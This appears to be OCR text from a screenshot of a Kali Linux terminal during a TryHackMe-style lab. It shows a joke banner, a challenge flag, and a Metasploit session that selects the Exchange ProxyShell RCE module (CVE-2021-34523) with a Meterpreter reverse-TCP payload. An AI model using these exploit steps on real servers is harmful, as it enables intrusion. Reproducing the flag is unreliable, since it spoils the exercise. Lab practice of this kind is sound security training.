 1 2 3 4 2 1:27
root@kali: ~
Lock Screen
File Actions Edit View Help
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
THM{Security_Through_Obscurity_Is_Not_A_Defense}
LOG ANALYZER
=[ metasploit v6.2.23-dev ]
+ -- --=[ 2259 exploits - 1188 auxiliary - 402 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Run
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search CVE-2021-34523
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/http/exchange_proxyshell_rce 2021-04-06 excellent Yes Microsoft Exchange ProxyShell RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/exchange_proxyshell_rce
msf6 > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxyshell_rce) >